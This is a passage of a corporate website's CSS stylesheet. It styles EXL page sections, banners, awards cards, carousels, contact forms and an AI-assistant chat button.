      width: 78px;
      border-bottom: 3px solid #FB4E0B;
      margin-bottom: 25px;
      margin-top: 30px;
    }
    @media (max-width: 480px) {
      .nxt-exl-industries .ng-orange-line::after {
        margin-bottom: 22px;
        margin-top: 20px;
      }
    }
    .nxt-exl-industries h2 {
      font-size: 25px;
      line-height: 30px;
      margin-bottom: 0;
    }
 
    .nxt-exl-industries .industries-left-col p {
      font-size: 18px;
      line-height: 23px;
      font-family: Yantramanav;
    }
    @media (min-width: 992px) {
      .nxt-exl-industries h2 {
        font-size: 45px;
        line-height: 54px;
        letter-spacing: -0.45px;
      }
      .nxt-exl-industries .industries-left-col p {        
        font-size: 25px;
        line-height: 30px;
        max-width: 277px;
      }
    }
    .nxt-exl-industries .industries-right-col {
        background: #EDF9FD;
    }
    .nxt-exl-industries ul {
      columns: 2;
      -webkit-columns: 2;
      -moz-columns: 2;
      margin: 0;
    }
    @media (max-width: 480px) {
      .nxt-exl-industries ul {
            padding: 0;
        }
    }
    .nxt-exl-industries ul li {
        background: none;
        color: #FFF;
        font-size: 25px;
        font-weight: 300;
        margin-bottom: 0;
        border: none;
      
        padding: 0;
    }
    .nxt-exl-industries ul li a {
        text-decoration: none;
        transition: transform 1s ease;
        padding: 15px 25px 15px 10px;
        width: 100%;
        color: #000;
        font-size: 25px;
        font-weight: 300;
        line-height: 30px;
        font-family: Yantramanav;
    }
    @media (max-width: 480px) {
      .nxt-exl-industries ul li a {
            font-size: 15px;
            line-height: 20px;
        }
    }
    .nxt-exl-industries ul li a:hover {
        background: #FFF;
    }
    .nxt-exl-industries ul li h4 {
      margin: 0;
    }
    @media (hover: hover) and (pointer: fine) {
      .nxt-exl-industries ul li a:hover {
        outline: none;
        text-decoration: none;
      }
      .nxt-exl-industries ul li a:hover {
        color: #FB4E0B !important;
      }
    }

   /******** watch video promo *******/
   
   .nxt-watch-video-promo .card-img {
		width: 100%;
		border-radius: calc(.25rem - 1px);
	}
  .nxt-watch-video-promo .video-promo-title::after {
    display: block;
    content: "";
    width: 78px;
    border-bottom: 3px solid #FB4E0B;
    margin-bottom: 30px;
    margin-top: 30px;
  }
  @media (max-width: 480px) {
    .nxt-watch-video-promo .video-promo-title::after {
      margin-bottom: 20px;
      margin-top: 20px;
    }
  }
     
  .nxt-watch-video-promo h2 {
		font-size: 28px;
		line-height: 33px;
		letter-spacing: -0.28px;
		margin-bottom: 0;
		max-width: 100%;
	}      
	
	@media (max-width: 480px) {
	 .nxt-watch-video-promo > .exl-container {
	  padding:0 !important;
	 }
	}
     
    @media (min-width: 992px) { 
        .nxt-watch-video-promo h2 {
          font-size: 45px;
          line-height: 50px;
          letter-spacing: -0.45px;
        }        
    }
	  
	.nxt-watch-video-promo {
    background: #F5F5F6;
		padding: 30px 0;
		margin: 0 -15px;
    }    

    .nxt-watch-video-promo .card-img-overlay {
          max-width: 70%;
          background: #FFF;
          max-height: 85%;
          margin: auto 0;
          display: flex;
          flex-direction: column;
          justify-content: center;
          padding: 22px 20px 15px 20px;
          min-width: 263px;
     }	  
      @media (min-width: 576px) { 
        .nxt-watch-video-promo .card-img-overlay {
            max-width: 58%;
            max-height: 88%;
            padding: 42px 33px 46px 42px;
        }
      }	  
      @media (min-width: 992px) { 
        .nxt-watch-video-promo .card-img-overlay {
            max-height: 80%;
        }
      }	  
      @media (min-width: 1200px) { 
        .nxt-watch-video-promo .card-img-overlay {
          max-width: 70%;
          max-height: 65%;
        }
      }	  
      @media (min-width: 1200px) { 
        .nxt-watch-video-promo .card-img-overlay {
          max-width: 636px;
        }
      }
	  
	  .nxt-watch-video-promo a.ytvideo {
          color: #000;
          text-decoration: none;
          font-size: 14px;
          font-weight: 500;
          line-height: 33px;
          text-align: right;
		      margin-top:0;
          flex: none;		  
      }	  
      .nxt-watch-video-promo .ng-video-play {
          width: 23px;
          margin-left:10px;
          transition: transform 650ms;
          position: static;
      } 	  
		.nxt-watch-video-promo a.ytvideo:hover .ng-video-play {
		  -webkit-transform: translateX(4px);
		  -moz-transform: translateX(4px);
		  -ms-transform: translateX(4px);
		  -o-transform: translateX(4px);
		  transform: translateX(4px);
		}	  
      @media (min-width: 576px) { 
        .nxt-watch-video-promo .ng-video-play {
          width: 33px;
        }
      }	  
      .nxt-watch-video-promo .card-img {
        width: 90%;
        display: flex;
        margin-left: auto;
      }	  
      .nxt-watch-video-promo .video-promo-desc {
        font-size: 14px;
        line-height: 19px;
      }	  
      @media (min-width: 992px) { 
        .nxt-watch-video-promo .video-promo-desc {
          font-size: 21px;
          line-height: 26px;
        }
      }
      .nxt-watch-video-promo .testimonial-speaker {
          font-family: Yantramanav;
          font-size: 20px;
          font-weight: 400;
          line-height: 25px;
          margin-bottom: 5px;
      }
      .nxt-watch-video-promo .testimonial-company {
          font-family: Yantramanav;
          font-size: 20px;
          line-height: 25px;
          margin-bottom: 0 !important;
      }
      .nxt-watch-video-promo .nxt-video-promo-footer {
          display: flex;
          align-items: center;
          justify-content: space-between;
          align-items: end;
      }
      .nxt-watch-video-promo .nxt-video-promo-footer .badge-primary {
          background: #2E3643;
          padding: 0 15px;
          line-height: 27px;
          border-radius: 5px;
          margin-right: 5px;
          margin-bottom: 5px;
      }

/****  Videos filter page css update ****/

.nxt-leadership-videos_filter .nxt-leadership-videos-title {
	display:none !important;
}

.nxt-leadership-videos_filter {
	padding-top:40px !important;
}

.nxt-leadership-videos_filter .new_insight_filter_section {
	margin-top: 0px !important;
}


/*** Advisor page fixed banner fix ***/

.page-node-18271 .nxt-landing-banner--type-3 .nxt-hero-heading .line {
    display: flex !important;
}

.page-node-18271 .nxt-landing-banner .is-sticky {
    z-index: 1 !important;
}

/*
@media (max-width: 480px) {
	.page-node-18271 .nxt-landing-banner .is-sticky .nxt-landing-banner-btn-arrow {
		margin-top:20px;
	}
  
	.page-node-18271 .nxt-custom-hero--type-1 .nxt-hero-landing-banner-info h3 span {
		margin-top: 10px;
		float: left;
	}
}
*/

@media (max-width: 768px) {
    .page-node-18271 .nxt-landing-banner .nxt-hero-landing-banner-info h3 {
        min-height: 37px;
        display: flex;
        align-items: center;
    }
	
	.page-node-18271 .nxt-landing-banner--type-3 .nxt-hero-sub-heading p br {
		display:none;
	}
	
	.nxt-landing-banner--type-3 .nxt-hero-sub-heading p br {
		display:none;
	}
}


/*** Top padding issue fix mobile ***/

@media (max-width: 480px) {
	.page-node-type-digital_intelligence .main-container {
	  padding-top:0 !important;
	}
}


/***  Multi Title Desc Type 8 - Genesys figma ***/

.nxt-multi-title-desc-8 .nxt-why-choose-exl-title {
	font-size: 45px;
	line-height: 54px;
}

.nxt-multi-title-desc-8 .nxt-why-exl-card .nxt-why-exl-card-heading {
	font-size: 30px;
	line-height: 35px;
	min-height:120px;
}

@media (max-width: 480px) {
	.nxt-multi-title-desc-8 .nxt-why-exl-card .nxt-why-exl-card-heading {
		min-height:auto;
	}
}

@media (min-width: 481px) and (max-width: 991px) {
	.nxt-multi-title-desc-8 .nxt-why-exl-card .nxt-why-exl-card-heading {
		min-height:90px;
	}
}


/***  Awards margin auto fix - genesys page  ***/

.page-node-18656 .ng-our-services.ng-awards-recognition .ng-awards-card .ng-awards-desc {
	margin-bottom: auto !important;
}


/*** Leadership module bottom space fixing  ***/

.ng-leader-details-bio {
  padding: 80px 0 80px 0 !important;
}

/****  EMEA page testimonials color update ***/

.page-node-18871 .ng-testimonials::after {
    background: #FFFFFF !important;
}

.page-node-18871 .ng-testimonials .ng-testimonials-card .ng-testimonials-author { 
	background: #F5F5F6 !important;
}


/***  New big promo banner HC IG ***/

.nxt-partner-with-us-promo .nxt-big-banner-content-email .nxt-big-banner-content-email-text-2 {
  color: #000000;  
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
}

@media (max-width: 768px) {
  .nxt-partner-with-us-promo .nxt-big-banner-content-email .nxt-big-banner-content-email-text-2  {
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
  }
}

.nxt-partner-with-us-promo .nxt-big-banner-content-email .nxt-big-banner-content-email-text-3 {
  color: #000000;  
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
}

.nxt-partner-with-us-promo .nxt-big-banner-content .nxt-big-banner-text-2 {
  color: #000000;  
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  line-height: 27px;
}


.page-node-19041 #nxt-partner-with-us-promo .col-12 .nxt-partner-with-us-promo-title,
.page-node-19041 #nxt-partner-with-us-promo .col-12 .nxt-partner-with-us-promo-sub-title {
	display:none;
}


/*** Remove featured content section in EMEA page ***/

@media (max-width: 480px) {
	
	.page-node-18871 .ng-featured-content-v1 {
		display: none !important;
	}
}


/***  Carousel white arrow  ***/

/* 
.page-node-17851 .ng-hero-slider-v1 #slick-slide14 .caption .caption-title:before {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='27' height='64' viewBox='0 0 27 64' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath id='Rectangle 537' d='M0 0L27 32L0 64V0Z' fill='%23FFFFFF'/%3E %3C/svg%3E ") !important;
}
*/
/*
.page-node-17851 .ng-hero-slider-v1 #slick-slide14 .caption .ng-btn-arrow {	
	float:left !important;
	margin-right: 10px !important;
}

@media (max-width: 480px) {	
	.page-node-17851 .ng-hero-slider-v1 .slick-slide:nth-of-type(5) .caption {
        top: 75px !important;
		width:90% !important;
    }
	

	.page-node-17851 .ng-hero-slider-v1 .slick-slide:nth-of-type(5) .caption .caption-title:before {
		background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='48' viewBox='0 0 20 48' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath id='Rectangle 537' d='M0 0L20 23.7037L0 47.4074V0Z' fill='%23FFFFFF'/%3E %3C/svg%3E ") !important;
	}

	
	.page-node-17851 .ng-hero-slider-v1 .slick-slide:nth-of-type(5) .caption .caption-title {
		width:90%;
	}
}

*/

/***  EXL Impact title 45px  ***/

.ng-exl-proven-outcome-regular .exl-proven-outcome-regular-card .exl-proven-outcome-regular-card-title-45px {
	font-size: 45px !important;
	line-height:54px !important;
}


/***  EXL Impact title 25px - Type 3  ***/

.ng-exl-proven-outcome-regular.ng-exl-proven-outcome-regular-type3 .ng-our-proven-outcome-regular-title {
	max-width: 100% !important;
}

.ng-exl-proven-outcome-regular.ng-exl-proven-outcome-regular-type3 .exl-proven-outcome-regular-card .exl-proven-outcome-regular-card-title {
	font-size: 25px !important;
	line-height:32px !important;
}

 /* Our industries - CSS */
    .nxt-exl-awards {
      background-image: url("image/recent-awards-bg.png");
      background-repeat: no-repeat;
      background-position: bottom 215px left;
      background-size: contain;
      padding: 60px 0;
      margin: 0 -15px;
    }

    @media (max-width: 480px) {
      .nxt-exl-awards {
        padding: 30px 0;
      }
    }

    .nxt-exl-awards .ng-orange-line::after {
      display: block;
      content: "";
      width: 78px;
      border-bottom: 3px solid #FB4E0B;
      margin-bottom: 25px;
      margin-top: 30px;
    }
    @media (max-width: 480px) {
      .nxt-exl-awards .ng-orange-line::after {
        margin-bottom: 22px;
        margin-top: 20px;
      }
    }
    .nxt-exl-awards h2 {
      font-size: 25px;
      line-height: 30px;
      margin-bottom: 0;
    }
 
    .nxt-exl-awards .nxt-exl-awards-sub-title {
      font-size: 18px;
      line-height: 23px;
      font-family: Yantramanav;
    }
    @media (min-width: 992px) {
      .nxt-exl-awards h2 {
        font-size: 45px;
        line-height: 54px;
      }
      .nxt-exl-awards .nxt-exl-awards-sub-title {        
        font-size: 21px;
        line-height: 26px;
        max-width: 404px;
      }
    }
    .nxt-exl-awards .nxt-row-gap-24 {
      margin-left: -12px;
      margin-right: -12px;
    }
    .nxt-exl-awards .nxt-row-gap-24 [class*=col-] {
      padding: 12px;
    }
    .nxt-exl-awards .card {
      background: #EDF9FD;
    }
    .nxt-exl-awards .card .card-body {
      padding: 30px;
      min-height: 226px;
      display: flex;
      flex-flow: column;
      justify-content: flex-end;
    }
    .nxt-exl-awards .card .card-body .awards-desc {
      font-size: 18px;
      font-weight: 300;
      line-height: 22px; 
      margin: 0;
      padding-bottom: 20px;
    }
    .nxt-exl-awards .card .card-body img {
      margin-bottom: 36px;
      margin-top: 30px;
	  max-width:300px;
    }
    .nxt-exl-awards .card a.ng-arrow-link:before {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 1;
        pointer-events: auto;
        content: "";
        background-color: rgba(0, 0, 0, 0);
    }


/***  communication-preferences page css ***/

.page-node-19311 .exl-nxt-custom-para .hbspt-form .hs_unsubscribe_me_from_all_mailing_lists_web {
	margin-top: 20px;
}

.page-node-19336 .exl-nxt-custom-para .hbspt-form .hs_unsubscribe_me_from_all_mailing_lists_web {
	margin-top: 20px;
}


/*** EXL Impact CSS - Tabs static type 2 ***/
    .nxt-exl-impact-multi-row {
      margin: 0 -15px;
      background-image: url("image/ng-impactbg.png");
      background-color: #292F3A;
      background-repeat: no-repeat;
      background-size: cover;
      background-position: bottom 50px left;
      padding: 60px 0;
    }

    @media (max-width: 480px) {
      .nxt-exl-impact-multi-row {
        padding: 30px 0;
        background-image: none;
      }
    }

    .nxt-exl-impact-multi-row .card {
      background: #FFF;
    }

    .nxt-exl-impact-multi-row .orange-separator {
      min-width: 78px;
      width: 78px;
      border-bottom: 3px solid #FB4E0B;
      padding-top: 15px;
      margin-bottom: 18px;
    }

    .nxt-exl-impact-multi-row h2 {
      font-size: 18px;
      line-height: 23px;
      margin: 0;
    }

    .nxt-exl-impact-multi-row h3 {
      font-size: 28px;
      line-height: 33px;
      letter-spacing: -0.28px;
      margin-bottom: 23px;
    }

    @media (max-width: 480px) {
      .nxt-exl-impact-multi-row h3 {
        max-width: 233px;
      }
    }

    @media (min-width: 992px) {
      .nxt-exl-impact-multi-row .orange-separator {
        padding-top: 20px;
        margin-bottom: 25px !important;
      }

      .nxt-exl-impact-multi-row h3 {
        font-size: 45px;
        line-height: 50px;
        letter-spacing: -0.45px;
        max-width: 587px;
      }

      .nxt-exl-impact-multi-row h2 {
        font-size: 25px;
        line-height: 30px;
      }
    }

    .nxt-exl-impact-multi-row .card-body {
      padding: 44px 21px 21px;
    }

    @media (max-width: 575px) {
      .nxt-exl-impact-multi-row .card-body {
        padding: 25px 20px 30px;
      }
    }

    .nxt-exl-impact-multi-row .impact-info {
      color: #FB4E0B;
      font-size: 45px;
      line-height: 45px;
      font-weight: 300;
      display: flex;
    }

    .nxt-exl-impact-multi-row .impact-industry {
      font-size: 12px;
      line-height: 17px;
      margin-bottom: 0;
    }
    .nxt-exl-impact-multi-row .card .card-body p.impact-industry, .nxt-exl-impact-multi-row .card .card-body p.impact-industry p {
        margin-bottom: 0;
    }

    .nxt-exl-impact-multi-row .card-group .nxt-row-gap-24 {
      margin-right: -12px;
      margin-left: -12px;
    }

    .nxt-exl-impact-multi-row .card-group .nxt-row-gap-24 .col-6 {
      padding-left: 12px;
      padding-right: 12px;
    }

    @media (min-width: 992px) {
      .nxt-exl-impact-multi-row .impact-info {
        font-size: 43px;
        line-height: 47px;
      }

      .nxt-exl-impact-multi-row .impact-industry {
        font-size: 18px;
        line-height: 23px;
      }
    }
  .nxt-exl-impact-multi-row h4 {
    color: #FFF;
    font-size: 20px;
    line-height: 22px;
    font-weight: 300;
  }
  
  
/*** Solution multicard section -css ***/

    .nxt-solution-multicard-type-13 {
      padding: 60px 0;
    }

    .nxt-solution-multicard-type-13 h2 {
      font-size: 18px;
      line-height: 23px;
      margin-bottom: 0;
    }

    .nxt-solution-multicard-type-13 h3 {
      font-size: 28px;
      line-height: 33px;
      letter-spacing: -0.28px;
      margin-bottom: 23px;
    }
    .nxt-solution-multicard-type-13 h4 {
      font-size: 21px;
      line-height: 27px;
      margin-bottom: 15px;
      color: #FB4E0B;
    }

    @media (min-width: 992px) {
      .nxt-solution-multicard-type-13 .orange-separator {
        padding-top: 20px;
        margin-bottom: 25px !important;
      }
      .nxt-solution-multicard-type-13 h3 {
        font-size: 45px;
        line-height: 50px;
        letter-spacing: -0.45px;
        max-width: 363px;
      }
      .nxt-solution-multicard-type-13 h2 {
        font-size: 25px;
        line-height: 30px;
      }
    }

    .nxt-solution-multicard-type-13 .nxt-card-columns {
      margin-right: -6px;
      margin-left: -6px;
    }

    .nxt-solution-multicard-type-13 .nxt-card-columns .col-sm-4 {
      margin-bottom: 12px;
      padding-left: 6px;
      padding-right: 6px;
    }

    .nxt-solution-multicard-type-13 .nxt-card-columns .card {
      background: #F5F5F6;
      min-height: 183px;
    }

    .nxt-solution-multicard-type-13 .nxt-card-columns .card .card-body {
      padding: 20px;
      display: flex;
      flex-direction: column;
    }

    .nxt-solution-multicard-type-13 .nxt-card-columns .card .card-body .card-text {
      font-size: 18px;
      line-height: 22px;
      color: #000;
    }
    .nxt-solution-multicard-type-13 .nxt-card-columns .card .card-body .ng-arrow-link:before {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: 1;
      content: "";
    }
	
	
/***  Add padding after who we serve cards section ***/

.page-node-18101 .ng-insurance .ng-insurance-cards-container {
	padding-bottom:60px; 
}

/*** Animated impact video section ***/
 .nxt-exl-impact-animate {
  margin: 0 -15px;
  padding: 60px 0;
  background-color: #000;
}

.nxt-exl-impact-animate .nxt-impact-video-bg {
position: fixed;
top: 0; 
left: 0;
width: 100%;
height: 100%;
object-fit: cover;
z-index: -2;
}

/* Overlay to darken background video */
.nxt-exl-impact-animate .video-overlay {
position: fixed;
top: 0; left: 0;
width: 100%;
height: 100%;
background: rgb(13 27 42 / 37%);
z-index: -1;
}

.nxt-exl-impact-animate .section-title, .nxt-exl-impact-animate .section-heading, .nxt-exl-impact-animate .section-desc {
opacity: 0;
transform: translateX(-50px);
transition: all 0.6s ease-out;
}

.nxt-exl-impact-animate .section-title {
font-size: 18px;
line-height: 23px;
color: #FFF;
margin-bottom: 0;
}
@media (min-width: 992px) {
  .nxt-exl-impact-animate .section-title {
      font-size: 25px;
      line-height: 30px;
  }
}
.nxt-exl-impact-animate .section-heading {
font-size: 28px;
line-height: 33px;
letter-spacing: -0.28px;
margin-bottom: 20px;
max-width: 370px;
color: #FFF;
}
@media (min-width: 992px) {
  .nxt-exl-impact-animate .section-heading {
      font-size: 45px;
      line-height: 50px;
      letter-spacing: -0.45px;
  }
}
.nxt-exl-impact-animate .section-desc {
font-size: 18px;
line-height: 1.6;
color: #FFF;
}

.nxt-exl-impact-animate .impact-card {
background: #ffffff;
color: #222;
padding: 60px 22px 16px 33px;
height: 100%;
box-shadow: 0 10px 25px rgba(0,0,0,0.1);
opacity: 0;
transform: translateX(-50px);
transition: all 0.6s ease-out;
}

.nxt-exl-impact-animate .nxt-impact-data {
margin-bottom: 10px;
color: #FB4E0B;
font-size: 45px;
line-height: 45px;
font-weight: 300;
}

.nxt-exl-impact-animate .visible {
opacity: 1 !important;
transform: translateX(0) !important;
}
.nxt-exl-impact-animate .orange-separator {
  min-width: 78px;
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  padding-top: 15px;
  margin-bottom: 18px;
}
@media (min-width: 992px) {
.nxt-exl-impact-animate .orange-separator {
    padding-top: 20px;
    margin-bottom: 30px;
}
}
.nxt-exl-impact-animate .impact-industry {
  font-size: 12px;
  line-height: 17px;
}
@media (min-width: 992px) {
.nxt-exl-impact-animate .nxt-impact-data {
  font-size: 60px;
  line-height: 60px;
}
.nxt-exl-impact-animate .impact-industry {
  font-size: 19px;
  line-height: 24px;
}
}


/***  Idea Tank 2.0 margin top adjustments ***/

.page-node-19636 .main-container { 
	margin-top: 55px !important;
}


/*** solution section BTS page ***/

.page-node-19776 .paragraph--nxt-multi-image-with-description--type-6 .nxt-arrow-link span {
	color: #000;
    text-align: center;
    font-family: Yantramanav;
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 125%;
    text-align: left;
}

.page-node-19776 .nxt-solution-multicard-type-13 .col-lg-4 .exl-ai-fwd-arrow {
	display:none !important;
}


/***  Footer menu button - cookie popup ***/

.menu--ng-other-links .last button {
    all: unset;
    font-size: 15px !important;
    font-weight: 300 !important;
    color: #000;
    line-height: 29px;
    cursor: pointer;
    font-family: "Yantramanav", Sans-Serif;
}

.menu--ng-other-links .last button:after {
    display: block;
    content: "";
    width: 0px;
    border-bottom: 2px solid transparent;
    transition: 0.3s ease-in-out;
}

.menu--ng-other-links .last button:hover:after {
   display: block;
    content: "";
    width: 100%;
    border-bottom: 2px solid rgb(251, 78, 11);
}

.footer-mobile .last button {
    all: unset;
    font-size: 14px !important;
    font-weight: 400 !important;
    color: #000;
    line-height: 29px;
    cursor: pointer;
    font-family: "Yantramanav", Sans-Serif;
}


/* Industry animation styles */

.ng-exl-our-solutions.ng-industry-animation .icon-parent {
  position: relative;
  flex-shrink: 0;
  overflow: hidden;
}
.ng-exl-our-solutions.ng-industry-animation .static-icon, .ng-exl-our-solutions.ng-industry-animation .lottie-icon {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  object-fit: contain;
  pointer-events: none;
}

.ng-exl-our-solutions.ng-industry-animation .lottie-icon svg {
  width: 30px !important;
  height: 30px !important;
}

.ng-exl-our-solutions.ng-industry-animation .list-group-item {
  background-color: transparent;
  border: none;
}

@media (hover: hover) and (pointer: fine) {
  .ng-exl-our-solutions.ng-industry-animation .list-group .list-group-item a:hover .icon-parent img {
    transform: none !important;
  }
}

/*** Capital market page custom css ***/

.page-node-19841 .ng-insurance .ng-insurance-title span.wtwd-title,
.page-node-19841 .ng-exl-proven-outcome-regular .col-lg-4 p {
	font-size: 45px;
    font-style: normal;
    font-weight: 300;
    line-height: 113.021%;
}

.page-node-19841 .ng-exl-proven-outcome-regular .ng-our-proven-outcome-regular-title,
.page-node-19841 .ng-insurance .ng-insurance-title,
.page-node-19841 .ng-our-services .ng-our-services-title {
	font-size: 20px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

.page-node-19841 .nxt-accordion .nxt-accordion-title span {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

/****  Contact us form css ***/

#hsForm_d0dd50a9-796f-424e-a9c6-7e9dfd13e137 .hs_how_did_you_hear_about_us___select_all_that_apply_ label span {
    margin-bottom: 10px !important;
	float: left;
}

#hsForm_d0dd50a9-796f-424e-a9c6-7e9dfd13e137 .input .hs-form-checkbox .hs-form-checkbox-display .hs-input {
	float: left !important;
    width: 15px !important;
    margin-right: 10px !important;
    height: 15px !important;
}

#hsForm_d0dd50a9-796f-424e-a9c6-7e9dfd13e137 .input .hs-form-checkbox .hs-form-checkbox-display span {
	float: left !important;
	margin-bottom: 0px !important;
}


/****  AI sticky button  ****/

button.cgpt-ai-assistant-button.cgpt-ai-assistant-default-button {
   background-image: url("/themes/exl_service/images/askexl.png");
    position: fixed;
    top: 50%;
    right: 0px;
    transform: translateY(-50%);
    z-index: 9999;
    padding: 0.6rem 1rem;
    border-radius: 0;
    padding: 8px 10px;
    cursor: pointer;
    border: 2px solid #FB4E0B;
    font-size: 0;
    background-color: transparent !important;
    height: 66px;
    width: 50px;
    background-size: contain;
    background-repeat: no-repeat;
    display: none;
}

.page-node-13356 button.cgpt-ai-assistant-button.cgpt-ai-assistant-default-button {
display:block;
}

.page-node-13356 .cgpt-ai-assistant-modal {
    top: 50% !important;
    left: 78% !important;
    max-height: 52dvh  !important;
    max-width: 36vw  !important;
    background: #fff  !important;
    border-radius: 10px  !important;
}

@media screen and (max-width: 768px) {
   .page-node-13356 .cgpt-ai-assistant-modal {
       
        height: 45% !important;
        top: 30% !important;
        max-width: 100vh  !important;
        left: 0 !important;


    }
}
.page-node-13356 .cgpt-ai-assistant-modal .message-content a.underline {
    color: #005071 !important;
    font-weight: bold !important;
}
.page-node-13356 .cgpt-ai-assistant-toolbar button#cgpt-ai-assistant-share-conversation {
    display: none !important;
}
.page-node-13356 .cgpt-ai-assistant-toolbar button#cgpt-ai-assistant-export-conversation {
    display: none !important;
}
/*** Fintech page custom css ***/

.page-node-19941 .ng-insurance .ng-insurance-title span.wtwd-title,
.page-node-19941 .ng-exl-proven-outcome-regular .col-lg-4 p {
	font-size: 45px;
    font-style: normal;
    font-weight: 300;
    line-height: 113.021%;
}

.page-node-19941 .ng-exl-proven-outcome-regular .ng-our-proven-outcome-regular-title,
.page-node-19941 .ng-insurance .ng-insurance-title,
.page-node-19941 .ng-our-services .ng-our-services-title {
	font-size: 20px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

.page-node-19941 .nxt-accordion .nxt-accordion-title span {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

.page-node-19941 .ng-insurance .ng-insurance-card-parent .ng-insurance-card .ng-insurance-card-content .ng-insurance-card-title,
.page-node-19941 .ng-insurance .ng-insurance-card-parent.col-lg-3 .ng-insurance-card .ng-insurance-card-content .ng-insurance-card-title {
    font-size: 25px;
    line-height: 32px;
    color: #FB4E0B;
}

/***  Data AI Platform page css  ***/

.page-node-20061 .ng-our-services .ng-our-services-title {
	font-size: 20px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

.page-node-20061 .ng-our-services .ng-our-services-sub-title {
	max-width:400px;
}

.page-node-20061 .nxt-landing-banner--type-6 .nxt-promo-banner-v2 .nxt-promo-banner-sub-text {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}

.page-node-20061 .nxt-accordion .nxt-accordion-title span {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

.page-node-20061 .ng-our-services.services-2 {
    background-color: #2E3643 !important;
}

.page-node-20061 .ng-our-services.services-2 .ng-our-services-title,
.page-node-20061 .ng-our-services.services-2 .ng-our-services-sub-title {
	color: #FFF;
}

.page-node-20061 .ng-our-services.services-2 .ng-vertical-card-component {
	border:0px;
}

/***  WP page ***/

.page-node-20126 .nxt-four-column-section .nxt-four-column-card-parent .nxt-four-column-card .nxt-four-column-card-content .nxt-four-column-card-title {
	min-height: 70px !important;
}


/***  Multi Title Desc Type 16 ***/

.nxt-multi-title-desc.desc-type-16 .nxt-multi-title-desc-stats .nxt-multi-title-desc-stat .nxt-multi-title-desc-stat-number {
	font-size: 45px;
    line-height: 52px;
}

/***  NXT landing banner type 8 ***/


.nxt-promo-banner-v2.promo-custom-type-8 .content h3::after {
    display: block;
    content: "";
    width: 78px;
    border-bottom: 3px solid #FB4E0B;
    margin-bottom: 30px;
    margin-top: 30px;
}


/****  Small Carousel V4  ****/

/* carousel v4 style - start */
.ng-hero-slider-v4 .full-wide-slider .ng-hero-slider .slick-slide, .ng-hero-slider-v4 .full-wide-slider .ng-hero-slider .slick-slide::before {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.ng-hero-slider-v4 .full-wide-slider .ng-hero-slider .slick-slide::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ng-hero-slider-v4 .full-wide-slider .ng-banner .ng-hero-slider .slick-slide, .ng-hero-slider-v4 .full-wide-slider .ng-banner .ng-hero-slider .slick-slide::before {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.ng-hero-slider-v4 .full-wide-slider .ng-banner .ng-hero-slider .slick-slide::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ng-hero-slider-v4 .full-wide-slider .ng-banner.ng-career-banner .ng-hero-slider .slick-slide, .ng-hero-slider-v4 .full-wide-slider .ng-banner.ng-career-banner .ng-hero-slider .slick-slide::before {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.ng-hero-slider-v4 .full-wide-slider .ng-banner.ng-career-banner .ng-hero-slider .slick-slide::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Next Gen Hero Slider v1 CSS Code Start */
.ng-hero-slider-v4 {
	margin: 0px -15px 0;
    position: relative;
}

@media (max-width: 1200px) {
  .ng-hero-slider-v4 {
    position: unset;
    margin: 10px -15px 0px -15px;
  }
}
@media (max-width: 480px) {
  .ng-hero-slider-v4 {
    position: unset;
    margin: -8px -15px 0px -15px;
  }
}
.ng-hero-slider-v4 .ng-dots-desktop {
  display: none;
}
.ng-hero-slider .full-wide-slider .ng-hero-slider-v4 .slick-slide, .ng-hero-slider .full-wide-slider .ng-hero-slider-v4 .slick-slide::before, .ng-hero-slider-v4 .ng-banner .ng-hero-slider .caption, .ng-banner .ng-hero-slider .ng-hero-slider-v4 .caption, .ng-hero-slider-v4 .ng-banner .ng-hero-slider .full-wide-slider .slick-slide, .ng-hero-slider-v4 .ng-banner .ng-hero-slider .full-wide-slider .slick-slide::before, .ng-banner.ng-career-banner .ng-hero-slider .full-wide-slider .ng-hero-slider-v4 .slick-slide, .ng-banner.ng-career-banner .ng-hero-slider .full-wide-slider .ng-hero-slider-v4 .slick-slide::before, .ng-hero-slider-v4 .caption, .ng-hero-slider-v4 .full-wide-slider .slick-slide, .ng-hero-slider-v4 .full-wide-slider .slick-slide::before, .ng-hero-slider-v4 .ng-preference-center-banner .ng-hero-slider .caption, .ng-preference-center-banner .ng-hero-slider .ng-hero-slider-v4 .caption, .ng-hero-slider-v4 .ng-preference-center-banner .ng-hero-slider .full-wide-slider .slick-slide, .ng-hero-slider-v4 .ng-preference-center-banner .ng-hero-slider .full-wide-slider .slick-slide::before {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
